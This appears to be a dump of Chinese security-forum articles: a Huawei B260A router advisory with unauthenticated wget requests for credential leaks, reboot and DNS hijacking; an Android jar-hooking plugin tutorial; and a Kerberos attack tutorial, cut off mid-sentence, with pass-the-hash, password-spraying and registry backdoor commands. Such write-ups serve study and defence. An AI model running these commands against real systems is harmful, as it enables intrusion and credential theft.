
text
stringlengths 100
9.93M
| category
stringclasses 11
values |
|---|---|
# 华为3g路由器的综合性学习:xss,csrf,ddos,非认证的固件更新,远程代码执行
|
##### 译文声明
本文是翻译文章,文章来源:匿名@360安全播报
原文地址:<https://pierrekim.github.io/blog/2015-10-07-Huawei-routers-vulnerable-to-multiple-threats.html>
译文仅供参考,具体内容表达以及含义原文为准。
**漏洞描述:
**
Huawei B260A 3G调制解调器因为有缺陷的安全设计引发一些安全漏洞,该设备在许多国家被广泛使用(比如沃达丰)
下面的测试固件版本是:846.11.15.08.115 (测试时的最新版)
该固件似乎也被用于华为的其他14种设备里([http://192.168.1.1/js/u_version.js),因此这些设备也有潜在的安全风险](http://192.168.1.1/js/u_version.js\),%E5%9B%A0%E6%AD%A4%E8%BF%99%E4%BA%9B%E8%AE%BE%E5%A4%87%E4%B9%9F%E6%9C%89%E6%BD%9C%E5%9C%A8%E7%9A%84%E5%AE%89%E5%85%A8%E9%A3%8E%E9%99%A9)
E960, WLA1GCPU
E968, WLA1GCYU
B970, WLA1GAPU
B932, WLB1TIPU
B933, WLB1TIPU
B220, WLA1GCYU
B260, WLA1GCYU
B270, WLA1GCYU
B972, WLA1GCYU
B200-20, WLB3TILU
B200-30, WLB3TILU
B200-40, WLB3TILU
B200-50, WLB3TILU
??, WLA1GCPU
**漏洞细节:COOKIES**
Huawei B260A 在COOKIES里使用BASE64编码存储管理员的密码信息,这允许攻击者通过嗅探攻击来获取到cookies信息,然后轻易解码。
COOKIES类似:
Cookie: Basic=admin:base64(password):0
**漏洞细节:认证绕过**
通过下面的请求,可以不需要验证就远程重启设备
wget -qO- --post-data='action=Reboot&page=resetrouter.asp' http://192.168.1.1/en/apply.cgi
这个请求可以实现
wget -qO- --post-data='action=Apply&page=lancfg.asp' 'http://192.168.1.1/en/apply.cgi'
不需要验证获取WIKI密码
wget -qO- 'http://192.168.1.1/js/wlan_cfg.js'|less
不需要验证获取PPP拨号密码
wget -qO- 'http://192.168.1.1/js/connection.js'|grep -i 'var profile'
var profile = [["Orange TN","*99#","FIXME","FIXME","0","flyboxgp","1","","0",],[]];
不需要验证获取密码信息(wifi密码,ppp密码)
wget -qO- http://192.168.1.1/js/wizard.js
var current_profile_list = ["Orange TN","*99#","","","0","flyboxgp","1","",];
var profile = [["Orange TN","*99#","","","0","flyboxgp","1","",],[]];
var nv_wl_wpa_psk = "E56479874EB39DB3BC65D8374B"; /**/
var nv_wl_key1 = ""; /**/
[...]
**漏洞细节:CSRF**
不需要验证修改远程的DNS,允许攻击者劫持DNS流量,影响客户端
wget -qO- --post-data='lan_lease=86400&dns_settings=static&primary_dns=1.1.3.1&secondary_dns=3.3.3.3&lan_proto=dhcp&dhcp_start=192.168.1.100&dhcp_end=192.168.1.200&lan_ipaddr=192.168.1.1&lan_gateway=192.168.1.1&lan_netmask=255.255.255.0&action=Apply&page=lancfg.asp' 'http://192.168.1.1/en/apply.cgi'
这个请求也可用于CSRF攻击上
**漏洞细节:远程DOS**
不需要验证远程DOS其HTTP服务
root@linux:~# telnet 192.168.1.1 80
Trying 192.168.1.1...
Connected to 192.168.1.1.
Escape character is '^]'.
x
Connection closed by foreign host.
root@linux:~# telnet 192.168.1.1 80
Trying 192.168.1.1...
telnet: Unable to connect to remote host: Connection refused
root@linux:~
**漏洞细节:不需要验证上传固件**
1.使用官方工具TELNET连接(默认账号admin:admin)
HGW login: ......admin
Password: admin
No directory, logging in with HOME=/
BusyBox v0.60.0 (2013.02.20-03:27+0000) Built-in shell (msh)
Enter 'help' for a list of built-in commands.
# nvram get cfe_version
# nvram get app_version
#
2.在路由器,调试程序从TCP 1280端口接收数据,存储数据在/tmp目录,可以使用write覆写路由器的MTD
不需要逆向,我们在路由器里使用top命令,查看write进程
1266 0 S diagd
1270 0 S telnetd
1822 0 R write /tmp/uploadh1wNSR FWT <-- 覆写MTD
write是基本的命令用来覆写mtdblock (write /path/to/file device)
3.之后更新固件,你能使用admin/admin登录http控制面板和telnet控制台,允许你获取root shell
这是默认行为,FMC工具的官方文档有提及:
With this software, you can upgrade the Huawei FMC products in a very simple way.
This software supports the upgrade of five sub-modules, including BOOT of the router module,
APP of the router module, customized files of the router module, the wireless module,
and the dashboard software.
华为不对该设备提供直接的固件,你能从你的ISP下载
以下ISP使用这些路由器(来自[http://www.dlgsm.com/index.php?dir=/FLASH-FILES/HUAWEI/B_Series/B260a](http://www.dlgsm.com/index.php?dir=/FLASH-FILES/HUAWEI/B_Series/B260a))
Argentina Claro
Argentina Movistar
Armenia Orange
Austria H3G
Austria Mobilkom
Brazil VIVO
Brazil CTBC
Jamaica C&W JAMAICA
CTBC Brazil
Chile Entel
Croatia Vipnet
Danmark Hi3G
Ecuador CNT
Estonia Elisa Eesti
Germany E-Plus
Guatemala Tigo
JAMAICA C&W
Jamaica Digicel
Kenya Orange
Mali Orange
Mexico Telcel
Niger Orange
Portugal Optimus
Portugal VDF
Roumania Vodafone
Slovak Telekom
Slovak Orange
Sweden HI3G
Sweden TELE2
Sweden Tele2
Tele2 Germany
Telia Sweden
Tunisia Orange
根据我的研究,能够使用一个不要验证的固件覆盖默认的固件
其他有可能有该漏洞影响的设备:
E960, WLA1GCPU
E968, WLA1GCYU
B970, WLA1GAPU
B932, WLB1TIPU
B933, WLB1TIPU
B220, WLA1GCYU
B260, WLA1GCYU
B270, WLA1GCYU
B972, WLA1GCYU
B200-20, WLB3TILU
B200-30, WLB3TILU
B200-40, WLB3TILU
B200-50, WLB3TILU
??, WLA1GCPU | 社区文章 |
From: [segmentfault 求索新知专栏](https://segmentfault.com/a/1190000008491823)
作者: [风云信步](https://segmentfault.com/u/bryansharp)
### 前言
有时候我们在Android开发过程中可能有这样的需求:需要研究或者修改工程依赖的Jar包中的一些逻辑,查看代码运行中Jar包代码内部的取值情况(比如了解SDK与其服务器通信的请求报文加密前的情况)。
这个需求类似于Hook。
但是往往这些依赖的Jar包中的代码已经被混淆过,删去了本地变量表和代码行号等debug信息,所以无法直接断点调试,其内部逻辑和运行情况也几乎无法触及,研究更难以下手。这时候,一般的办法有二:1.将Jar反解为Java源码,以module方式引入,便可自由修改调试;2.修改字节码或者打包后的smali代码,实现想要的逻辑后再重新打包。这两种方法中,前者往往十分繁杂,尤其在混淆后逻辑变得极其复杂,几乎不可能完成;后者也很麻烦,工序较多,修改成本也比较高。
### 插件:HiBeaver
Android gradle编译插件hibeaver结合Java AOP编程中对于大名鼎鼎的ASM.jar的应用,和Android gradle
插件提供的最新的Transform API,在Apk编译环节中、class打包成dex之前,插入了中间环节,依据开发者的配置调用ASM
API对项目所依赖的jar进行相应的修改,从而可以比较高效地实现上面的Hook需求。
源码地址:<https://github.com/BryanSharp/hibeaver>
唯一需要注意的是,运用好这个插件需要有一定的Java汇编指令基础,并了解基本的ASM3的使用方法:后者还是很简单的,而前者,关于Java汇编指令基础这块,对于事先不了解的同学,接触起来有一定难度,但是学一学这个其实非常有益处,对于理解Java的运行有很大的帮助。
闲话少说,先看看如何快速实践一把!关键看疗效!
### 实战演练
我们就先来尝试用这个Hook掉小米推送的SDK。
首先,在需要的工程的根项目gradle配置中加入以下内容:
如图所示,该插件上传到了jcenter中,只需引入classpath:
classpath 'com.bryansharp:HiBeaver:1.2.2'
这里需要注意的是,目前该插件仅支持Android gradle编译插件2.0及以上的版本。
然后,在你的App项目gradle配置底部或任意位置加入如下代码:
apply plugin: 'hiBeaver'
hiBeaver {
//turn this on to make it print help content, default value is true
showHelp = true
//this flag will decide whether the log of the modifying process be printed or not, default value is false
keepQuiet = false
//this is a kit feature of the plugin, set it true to see the time consume of this build
watchTimeConsume = false
//this is the most important part
modifyMatchMaps = [:]
}
然后,重新编译一下项目,会先去jitpack下载这个插件,开始编译后可以看到Android Studio的右下角的Gradle
Console中,多输出了以下内容:
如果你看到了和我一样的内容,那说明初步配置成功。
可以看到,使用插件后会输出一段友好的帮助内容,还是中英文的,告诉我们可以直接拷贝作为初始配置,这个帮助输出也是可以关闭的。
下面我们正式开始尝试Hook小米推送SDK,首先,找出其业务逻辑中的一个节点。 首先,引入小米推送,这个过程不赘述了,blablabla,引入成功!
众所周知,使用小米推送需要先在代码中调用如下:
MiPushClient.registerPush(this, APP_ID, APP_KEY);
这个代码应该会调起本地长连接的建立、注册服务器等流程。假如我们出于学习的目的,想研究其中的流程,试举一例,先从查看其反编译的代码开始,找一个切入的节点,如下:
首先进入查看MiPushClient.registerPush这个方法:
在initialize的方法中,找到一段逻辑如下:
进入a方法,来到了这个类:com.xiaomi.mipush.sdk.u中,发现:
下面如果我们想看看运行时前两个方法传入参数的值,就可以开始Hook了。该如何做呢?这个方法体内打Log输出所有的值吗?那样太麻烦了。我们可以这样做:
首先在我们项目的源码里新建一个静态方法,包含两个参数,如下图:
其后,我们只要在a方法中加入一段代码,调用我们的静态方法,并传入我们想查看的两个参数即可。 这就有赖于我们的hibeaver插件了,具体如何做呢?
我们可以先看看之前的帮助内容:
里面有提到一个the most important par,最重要的部分。没错,这个插件的核心就在于配置这个类型为Map>>的传入量。 首先我们配置如下:
然后重新编译,发现输出log如下:
这样就输出这个u类的所有方法信息,用于后面进行配置。 再来看看刚刚的方法a:
是一个泛型方法,众所周知泛型只存在于编码阶段,编译后是没有泛型的,其实传入的参数的实际类型为org.apache.thrift.a,最终找到其方法描述应该为:
(Lorg/apache/thrift/a;Lcom/xiaomi/xmpush/thrift/a;ZLcom/xiaomi/xmpush/thrift/r;)V
进一步配置:
然后重新编译,console输出新增revist部分,如下:
最后,我们增加如下代码,在其中植入我们的代码,调用刚刚的静态方法,并把对应值传递过来: 终极配置:
以上代码就不做详细解释了,相信有基础的都能明白,然后编译查看输出:
下面我们debug一下,看看是否可以成功在registerPush的运行流程中调用到我们的方法:
上面可以看到,无论是debug还是log输出都可以抓到想要的参数了。
因为小米推送是商业产品,这里不便于探索太多内容,但是通过hibeaver这个插件可以比较方便的进行类似的研究。
### 总结
hibeaver所体现的技术,并没有特别大的价值,仅仅作为工具来讲比较方便易用,有助于学习研究Jar中的逻辑,和学习应用Java汇编码。除此之外,还有几个应用场景:1.修改引用SDK中的一些bug或者提高其效率;2.获得必要的SDK的一些关键调用时机,通过hook建立回调;3.欺骗SDK、关闭或减少SDK中不受控制的网络传输。不一而足,还是很有趣、很有想象空间的。
目前存在的问题,如下,这个除了偶尔同步报错之外没有影响,编译正常:
还有,如果仅仅修改了gradle文件,不会触发更新,需要在代码上也进行任意修改方生效。
### 关于项目
hibeaver完全开源,大家可以自行查看其中代码,有大量的中文注释,对于学习gradle插件开发大有裨益。
github开源项目地址:<https://github.com/BryanSharp/hibeaver>
* * * | 社区文章 |
`先知技术社区独家发表本文,如需要转载,请先联系先知技术社区授权;未经授权请勿转载。`
### 投稿
* 直接右上角`【个人中心】`-`【创建新帖子】`-`【节点模块】`选择`【技术文章】`。投稿时麻烦提供下可联系到作者的IM,方便审核沟通。(如未收到回复,联系wx:50421961)
* Ps: `MD编辑器支持图片拖拽上传、Word文档图片直接复制上传、截图复制自动上传 (๑•̀ㅂ•́)و✧`
* * * | 社区文章 |
# 前言
在笔者学习完Kerberos之后,对下图每一个知识点对应的攻击方式以及其中的坑进行了总结。在本文中会介绍下面的每一种攻击方法,但因篇幅问题在这里不会详细介绍kerberos的具体协议。请君选取所爱部分进行学习,如文章略有文笔不好的地方,可对比其他师傅的文章即可领悟。
# 目录
## AS-REQ
**hash传递攻击(PTH)**
:哈希传递(pth)攻击是指攻击者可以通过捕获密码的hash值(对应着密码的值),然后简单地将其传递来进行身份验证,以此来横向访问其他网络系统。
**域外用户枚举** :当我们不在域内时,可以通过kerberos中的AS_REQ工作原理来进行枚举域内账号。
**密码喷洒攻击(Password Spraying)** :确定域策略后,设置密码次数使用工具对应的协议爆破密码。
**KB22871997补丁与PTH攻击** :看了多篇文章,在文章说了有些人认为PTH无法使用sid
500以外的用户登录,是因为打了KB22871997补丁所导致的。但是经过其他师傅的研究,发现并不是。
**Pass the Hash with Remote Desktop** :当破解不出明文密码时,可以通过Hash这种方式3389登录。
## AS-REP
**黄金票据** :获得域控权限后用来做"万能钥匙"后门
**AS-REP Roasting攻击** :是一种对"特定设置"用户账号,进行离线爆破的攻击方式。
## TGS-REP
**SPN** :SPN全程 Service Principal
Names,是服务器上所运行服务的唯一标识,每个使用kerberos认证的服务都需要一个SPN。
**Kerberosast攻击** :这种攻击方法主要利用了TGT_REP阶段使用对方NTLM Hash返回的加密数据,通过碰撞加密数据破解用户密码。
**白银票据**
:获取某域账号HASH之后,伪造服务票据ST。通过伪造的TGS,可以直接发送给Server,访问指定的某个服务,来进行攻击。此过程无需KDC。
## S4U
**非约束委派攻击** :拿到非约束委派的主机权限,如能配合打印机BUG。则可以直接拿到域控权限。
**约束委派攻击** :拿到配置了约束委派的域账户或主机服务账户,就能拿到它委派服务的administrator权限。
**基于资源的约束委派攻击** :1.如果拿到将主机加入域内的域账号,即使是普通账号也可以拿到那些机器的system权限。 2.“烂番茄”本地提权
## PAC
**PAC与Kerberos的关系** :PAC是特权属性证书,用来向Serber端表明Client的权限。
**MS14-068** :能够将任意一台域机器提升成域控相关权限
# AS-REQ阶段
## Hash传递攻击(PTH)
### 0x00 PTH简介
哈希传递(pth)攻击是指攻击者可以通过捕获密码的hash值(对应着密码的值),然后简单地将其传递来进行身份验证,以此来横向访问其他网络系统。
攻击者无须通过解密hash值来获取明文密码。因为对于每个Session
hash值都是固定的,除非密码被修改了(需要刷新缓存才能生效),所以pth可以利用身份验证协议来进行攻击。
攻击者通常通过抓取系统的活动内存和其他技术来获取哈希。
### 0x01 PTH限制
在03之后有了uac,所以本地只有sid 为500和administrators 组里的域账户能pth。域Domain
admin默认在本地管理员组。但是sid 500账户的权限好像会受到限制。当uac某设置为1时,本地管理组内的用户都可以pth,域不变。
修改注册表 改为1
cmd /c reg add HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\system /v LocalAccountTokenFilterPolicy /t REG_DWORD /d 1 /f
### 0x02 PTH常用攻击方法
(1) mimikatz 交互式获取
这种方法需要本地管理员权限
privilege::debug
sekurlsa::pth /user:DD /domain:. /ntlm:35c83173a6fb6d142b0359381d5cc84c
(2) psexec
在这里推荐使用impacket套装,有exe和py版本。获取的是system权限
psexec.exe [email protected] -hashes 624aac413795cdc1a5c7b1e00f780017:852a844adfce18f66009b4f14e0a98de
python psexec.py [email protected] -hashes 624aac413795cdc1a5c7b1e00f780017:852a844adfce18f66009b4f14e0a98de
(3) wmiexec
获取的是对方hash的权限,如下面为administrator
python wmiexec.py -hashes 624aac413795cdc1a5c7b1e00f780017:08eb9761caca8f3c386962b5ad4b1991 [email protected]
### 0x03 批量PTH攻击
使用CrackMapExec来进行
https://www.freebuf.com/sectool/184573.html
### 0x04 PTH所使用的认证协议实验
在看文章时遇到了很有趣的一点,说禁止ntlm认证那么pth就无法使用了。这是错误的
http://blog.sycsec.com/2018/10/02/What-is-Pass-the-Hash-and-the-Limitations-of-mitigation-methods/#pth%E6%94%BB%E5%87%BB%E5%8E%9F%E7%90%86
在这篇文章中对比的说明了PTH所使用的方法!
https://www.freebuf.com/articles/terminal/80186.html
当我们机器处于域环境中时,如果客户端是以IP地址访问服务端的,那么此使仍旧会使用NTLM协议进行身份认证,因为此时没有提供Server的SPN(server
principal name)。
接下来会使用psexec.py来进行演示,因为它有一个-k参数。使用Kerberos身份验证,根据目标参数从文件中获取凭证。如果获取不到则从命令行指定参数中获取!
在这里写着首先会从文件中获取,如果找到了对应了凭证。那么则可能不从参数中获取,导致失败!因此在这里可以先使用命令清除凭证
klist
这时候使用命令去清除凭证
klist purge
之后在使用psexec就可以了,在这里需要注意域名、机器名!
python psexec.py bj.com/[email protected] -k -hashes 624aac413795cdc1a5c7b1e00f780017:08eb9761caca8f3c386962b5ad4b1991
接下来抓包演示!
**实验环境**
在这里拿到了域控的NTLM hash
08eb9761caca8f3c386962b5ad4b1991
被攻击机器 192.168.20.3 bj.com\pc1
攻击机 192.168.20. 66 sh\administrator(本地管理登录)
使用工具 psexec.py
在这里执行命令,并开启抓包!
python psexec.py bj.com/[email protected] -k -hashes 624aac413795cdc1a5c7b1e00f780017:08eb9761caca8f3c386962b5ad4b1991
可以看到这种方式使用的就是kerberos认证!
并且认证成功,我们已经psexec登录了!
那么在这里来对比一下,使用IP登录是否是NTLM认证!
python psexec.py [email protected] -hashes 624aac413795cdc1a5c7b1e00f780017:08eb9761caca8f3c386962b5ad4b1991
可以从wireshark中详细的看到它是NTLM认证!
因此PTH攻击不管是NTLM认证还是Kerberos认证都是存在的!只是在不同的环境中使用的认证方式不同罢了!
参考链接
刨根问底:Hash传递攻击原理探究
https://www.freebuf.com/articles/terminal/80186.html
## 域外用户枚举
### 0x00 原理分析
在域外也能和域进行交互的原因,是利用了kerberos协议认证中的AS-REQ阶段。只要我们能够访问域控88(kerberos服务)端口,就可以通过这种方式去枚举用户名并且进行kerberos协议的暴力破解了!
### 0x01 攻击优势
相比于LDAP的暴力破解,这里Kerbrute使用的是kerberos pre-auth协议,不会产生大量的日志 (4625 - An account
failed to log on)
但是会产生以下日志:
* 口令验证成功时产生日志 (4768 - A Kerberos authentication ticket (TGT) was requested)
* 口令验证失败时产生日志 (4771 - Kerberos pre-authentication failed)
### 0x02 攻击方法
#### kerbrute_windows_amd64.exe
下载地址:
https://github.com/ropnop/kerbrute/releases
在这里我们需要获取dc的ip,域名。将想要爆破的用户放入user.txt表中,这样就可以获取到了!
kerbrute_windows_amd64.exe userenum --dc 192.168.60.1 -d hacke.testlab user.txt
在我们获取到用户名后,可以将它用来爆破!
kerbrute_windows_amd64.exe passwordspray -d hacke.testlab user.txt QWE123!@#
如果登陆成功,会产生日志(4768 - A kerberos authentication ticket(TGT) was requested):如下图
#### PY版本 pyKerbrute
下载链接
https://github.com/3gstudent/pyKerbrute
此工具是三好学生师傅写的py版本的枚举爆破工具,相比于kerbrute,多了以下两个攻击!
* 增加对TCP协议的支持
* 增加对NTLM hash的验证
此工具分为用户枚举和口令验证两个功能。
**1.EnumADUser.py**
进行用户枚举,支持TCP和UDP协议。
命令实例:
python2 EnumADUser.py 192.168.60.1 test.com user.txt tcp
python2 EnumADUser.py 192.168.60.1 test.com user.txt udp
**2.ADPwdSpray.py**
这个脚本进行口令破解功能,支持TCP和UDP协议,支持明文口令和NTLM hash
使用明文密码:
python2 ADPwdSpray.py 192.168.60.1 hacke.testlab user.txt clearpassword QWE123!@# tcp
使用hash:
python2 ADPwdSpray.py 192.168.60.1 hacke.testlab user.txt ntlmhash 35c83173a6fb6d142b0359381d5cc84c udp
参考链接:
https://mp.weixin.qq.com/s/-V1gEpdsUExwU5Fza2YzrA
https://mp.weixin.qq.com/s/vYeR9FDRUfN2ZczmF68vZQ
https://mp.weixin.qq.com/s?__biz=MzI0MDY1MDU4MQ==&mid=2247496592&idx=2&sn=3805d213ba1013e320f48169516c2ca3&chksm=e91523aade62aabc21ebca36a5216f63ec0d4c61e3dd1b4632c10adbb85dfde07e6897897fa5&scene=21#wechat_redirect
https://blog.csdn.net/weixin_41598660/article/details/109152077
https://xz.aliyun.com/t/7724#toc-4
https://github.com/PowerShellMafia/PowerSploit/blob/master/Recon/PowerView.ps1
http://hackergu.com/ad-information-search-powerview/
https://www.freebuf.com/news/173366.html
https://www.cnblogs.com/mrhonest/p/13372203.html
https://payloads.online/scripts/Invoke-DomainPasswordSpray.txt
https://github.com/dafthack/DomainPasswordSpray
https://blog.csdn.net/qq_36119192/article/details/105088239
https://github.com/ropnop/kerbrute/releases/download/v1.0.3/kerbrute_windows_amd64.exe
## 密码喷洒攻击(Password Spraying)
### 0x00 前言
关于密码喷洒,笔者一开始的感觉应该是系统默认开启了次数。但是后来发现这个策略问题需要我们设置才会开启。net accounts /domain
所设置的策略问题,实验环境12默认没有阈值,导致爆破一直不被锁定。
### 0x01 工具介绍
DomainPasswordSpray.ps1是用PowerShell编写的工具,用于对域用户执行密码喷洒攻击。默认情况下它将利用LDAP从域中导出用户列表,然后扣掉被锁定的用户,再用固定密码进行密码喷洒。
需要使用域权限账户
下载链接:
GitHub项目地址:https://github.com/dafthack/DomainPasswordSpray
在这里作者进行了脚本修改
优化后的地址:http://payloads.online/scripts/Invoke-DomainPasswordSpray.txt
### 0x02 参数说明
描述:该模块主要用于从域中收集用户列表
参数 | 功能
---|---
Domain | 指定要测试的域名
RemoveDisabled | 尝试从用户列表删除禁用的账户
RemovePotentialLockouts | 删除锁定账户
UserList | 自定义用户列表(字典)。如果未指定,将从域中获取
Password | 指定单个密码进行口令测试
PasswordList | 指定一个密码字典
OutFile | 将结果保存到某个文件
Force | 当枚举出第一个后继续枚举,不询问
### 0x03 使用说明
从域中收集用户列表
powershell.exe -exec bypass -Command "& {Import-Module C:\Users\HTWO\Desktop\DomainPasswordSpray.ps1;Get-DomainUserList}"
从域中收集用户列表,包括任何未禁用且未接近锁定状态的账户。它会将结果写入"userlist.txt"文件中
powershell.exe -exec bypass -Command "& {Import-Module C:\Users\HTWO\Desktop\DomainPasswordSpray.ps1; Get-DomainUserList -Domain hacke.testlab -RemoveDisabled -RemovePotentialLockouts | Out-File -Encoding ascii userlist.txt }"
从域环境中获取用户名,然后使用密码QWE123!@#进行认证枚举
powershell.exe -exec bypass -Command "& {Import-Module C:\Users\HTWO\Desktop\DomainPasswordSpray.ps1;Invoke-DomainPasswordSpray -Password QWE123!@#}"
从user.txt中提取用户名,与passlist.txt中的密码对照成一对口令,进行域认证枚举,登录成功后会输出到sprayed-creds.txt
powershell.exe -exec bypass -Command "& {Import-Module C:\Users\HTWO\Desktop\DomainPasswordSpray.ps1;Invoke-DomainPasswordSpray -Domain hacke.testlab -Password QWE123!@# -OutFile sprayed-creds.txt}"
参考链接:
https://www.cnblogs.com/mrhonest/p/13372203.html
https://www.chabug.org/tools/411.html
https://www.freebuf.com/news/173366.html
https://mp.weixin.qq.com/s/vYeR9FDRUfN2ZczmF68vZQ
## KB22871997补丁与PTH攻击
在这里大部分引用此文章
> <https://www.freebuf.com/articles/system/220473.html>
### 0x00 前言
看了多篇文章,在文章说了有些人认为PTH无法使用sid
500以外的用户登录,是因为打了KB22871997补丁所导致的。但是经过其他师傅的研究,发现并不是。
### 0x01 KB2871997安装前后测试
首先看一下未安装补丁的情况,其中本地管理员组有三个帐户,主机名为TESTWIN7,所在域为TEST.LOCAL:
administrator是RID为500的本地管理员账号
testpth是RID非500的本地账号
TEST\xxm为加入了本地Administrators组的域帐户
首先使用本地账户administrator:
使用本地管理组账户testpth:
使用域用户xxm:
这里可以看到:
本地账户administrator成功,本地管理员账户testpth失败,域用户xxm成功。
再来看一下安装补丁之后:
使用本地账户administrator:
使用本地账户testpth:
使用域账户xxm:
在这里可以看到安装KB2871997前后的对比发现并没有任何区别。而之前非administrator的本地管理员Pass The
Hash失败被一些观点认为KB2871997的作用,但这实际上因为远程访问和UAC的限制!
### 0x02 远程访问和UAC
UAC是window Vista的新安全组件,2003版本是没有的。所以2003管理组内的用户还是可以网络登录的,而03之后的win7 win8 win10
2008 2012 2012R2 2016 2019 本地都是只能sid为500的允许网络远程访问!
windows历史
* Windows NT 3.1、3.5、3.51
* Windows NT 4.0
* Windows 2000(Windows NT 5.0)
* Windows XP(Windows NT 5.1)
* Windows Server 2003(Windows NT 5.2)
* Windows Vista(Windows NT 6.0)
* Windows Server 2008(Windows NT 6.0)
* Windows 7(Windows NT 6.1)
* Windows Server 2008 R2(Windows NT 6.1)
* Windows Home Server
* Windows 8(Windows NT 6.2)
* Windows Server 2012(Windows NT 6.2)
* Windows 8.1(Windows NT 6.3)
* Windows Server 2012 R2(Windows NT 6.3)
* Windows 10(开发初期:Windows NT 6.4,现NT 10.0)
* Windows Server 2016 (Windows NT 10)
* Windows Server 2019 (Windows NT 10)
可以在途中看到Windows中administrator的RID为500,并且是唯一的。同样为管理员组的本地账户的testpth的RID的值为1000.
而域账号xxm使用的是域内的SID号
根据微软官方关于远程访问和用户账户控制的相关文档可以了解到,UAC为了更好的保护Administrators组的账户,会在网络上进行限制。
https://support.microsoft.com/en-us/help/951016/description-of-user-account-control-and-remote-restrictions-in-windows
在使用本地用户进行远程登录时不会使用完全管理员权限,但是在域用户被加入到本地管理组员组后,域用户可以使用完全管理员的AccessToken运行。并且UAC不会生效,简而言之就是除了sid
500的用户之外可以PTH登录之外就是加入本地管理员组的域用户!
(1)完全禁止PTH登录
在注册表中的 FilterAdministratorToken设置为1,路径为:
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System
修改之后策略会立即生效,administrator的远程连接也被拒绝了
(2)禁用UAC让管理组本地成员登录
这一点可以当作后门,当我们拿下机器后可以把guest加入管理员组并禁用UAC!
官方文档如下:
https://support.microsoft.com/en-us/help/951016/description-of-user-account-control-and-remote-restrictions-in-windows
可以通过修改注册表中的 LocalAccountTokenFilterPolicy 选项的键值来进行更改。注册表路径为
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System
但是这一条一般没有,需要我们去自己设置!将起值修改为1
这样就可以使用本地组管理员登录网络登录了!也就可以PTH了
### 0x03 KB2871997
此补丁具体更改点如下
* 支持“ProtectedUsers”组
* Restricted Admin RDP模式的远程桌面客户端支持
* 注销后删除LSASS中的凭据
* 添加两个新的SID
* LSASS中删除明文凭证
#### 支持“ProtectedUsers”组
对这个组其实挺陌生的,"ProtectedUsers"组是WindowsServer 2012
R2域中的安全组,"ProtectedUsers"组的成员会被强制使用Kerberos身份验证,并且对Kerberos强制执行AES加密!
想要使用mimikatz抓取这个组的hash,需要使用sekurlsa:ekeys
#### Restricted Admin RDP模式的远程桌面客户端支持
这个模式在打了补丁后才有,是一种变种的PTH能够通过Hash登录3389。在另一篇笔记中做了介绍
#### 注销后删除LSASS中的凭据
在这个更新之前,08什么的只要登陆过lsass内存中就会缓存明文密码、登陆凭证等。但是在打了补丁或者2012 win8 这种机器上只要用户注销就都没了。
#### 添加两个新的SID
在更新后多了两个新的SID:
1、本地账户,LOCAL_ACCOUNT(s-1-5-113),所有本地账户继承此SID
2、本地管理员组,LOCAL_ACCOUNT_AND_MEMBER_OF_ADMINISTRATORS_GROUP(S-1-5-114),所有本地管理员组继承此SID
本来2中的114 id不是这样的介绍,但是在其他文章中写的是管理员组账户。但是在他们实验中在管理员组中的域账号不会继承此SID。
当然了之所以有这两个SID,也是为了方便策略。一下子就可以对本地账户进行区分管理!
如这样拒绝通过远程桌面服务登录
这样设置以后本地管理员组和本地账户都不可以登录了,而域管账户可以登录!
#### LSASS中删除明文凭证
这里涉及到了Wdigest SSP,在此补丁出世之前。lsass中由各种SSP保存明文密码!但是在补丁出现之后,就只有Wdigest
SSP能保存密码了。一开始在这里我还不懂,知道搜索关键字找了以前的笔记!
可以看到之前我所记录的lsass记录明文,修改的就是Wdigest
SSP的注册表!当然了,在这里还可以插入其他的SSP去记录明文。在这里只是表达Wdigest SSP的作用!
### 0x04 防御PTH
* 将 FilterAdministratorToken的值设置为1,限制administrator账户也不能登录
* 可以使用脚本或人工定期查看 LocalAccountTokenFilterPolicy 是否有被攻击者修改过
* 在组策略中的"拒绝从网络访问这台计算机"将需要限制的组、用户加入到列表中!
**摘抄链接**
> <https://www.freebuf.com/articles/system/220473.html>
## Pass the Hash with Remote Desktop
### 0x00 前言
在一般的渗透测试中,当我们拿到了某个用户的NTLM
Hash的时候。我们一般就直接去PTH了,但是除了PTH还有另外一种额外的方法能够让我们PTH登录对方机器的3389服务。但是此条件有些苛刻!
### 0x01 简介
本文主要介绍以下内容:
* Restricted Admin mode介绍
* Pass the Hash with Remote Desktop的适用条件
* Pass the Hash with Remote Desktop的实现方法
### 0x02 Restricted Admin mode介绍
官方说明:
https://blogs.technet.microsoft.com/kfalde/2013/08/14/restricted-admin-mode-for-rdp-in-windows-8-1-2012-r2/
适用系统:
* 高版本只支持 Windows 8.1和Windows Server 2012 R2
* 低版本需要打补丁 Windows 7 和Windows Server 2008 R2 默认不支持,需要安装补丁2871997、2973351
在这里形成这个漏洞的主要原因还是因为微软为了避免PTH攻击,开发了2871997补丁导致的!win8 2012
默认包含了这个补丁,所以不需要额外安装。而以前的版本则需要安装下补丁!
相关资料可参考:
https://docs.microsoft.com/en-us/security-updates/SecurityAdvisories/2016/2871997
https://support.microsoft.com/en-us/help/2973351/microsoft-security-advisory-registry-update-to-improve-credentials-pro
### 0x03 Pass the Hash with Remote Desktop的实现方法
在这里需要有两个必要的元素!首先是受害者机器需要开启注册表某一项,另一点是攻击机需要使用利用PTH登录的工具!
**开启注册表**
使用命令开启
REG ADD "HKLM\System\CurrentControlSet\Control\Lsa" /v DisableRestrictedAdmin /t REG_DWORD /d 00000000 /f
**攻击机登录**
(1)使用客户端命令行登录
mstsc.exe /restrictedadmin
如果当前系统不支持Restricted Admin mode,执行后弹出远程桌面的参数说明,如下图
如果系统支持Restricted Admin mode,执行后弹出登录桌面界面,如下图
在这里登录只需要输入对方的IP即可!
(2)使用FreeRDP工具来使用
他的旧版本支持pth登陆方式,下载链接:
https://labs.portcullis.co.uk/download/FreeRDP-pth.tar.gz
在这里笔者没有环境所以没有进行编译测试!
### 0x04 实际环境测试
如果因为需求一定要登录3389的话,那可以通过这种方式在破解不出明文的情况下登录。
**测试环境**
Server
* IP:192.168. 52.129
* OS:2012 R2
* Computer Name:WIN-Q2JR4MURGS0
* User Name : administrator
* NTLM hash:08eb9761caca8f3c386962b5ad4b1991
* 未开启Restricted Admin mode
Client:
* IP:192.168.52.140
* OS:2012 R2
* User Name:administrator
* 支持Restricted Admin mode
(1)psexec pth连接修改注册表
首先获取到B机器本地管理员组用户administrator的NTLM
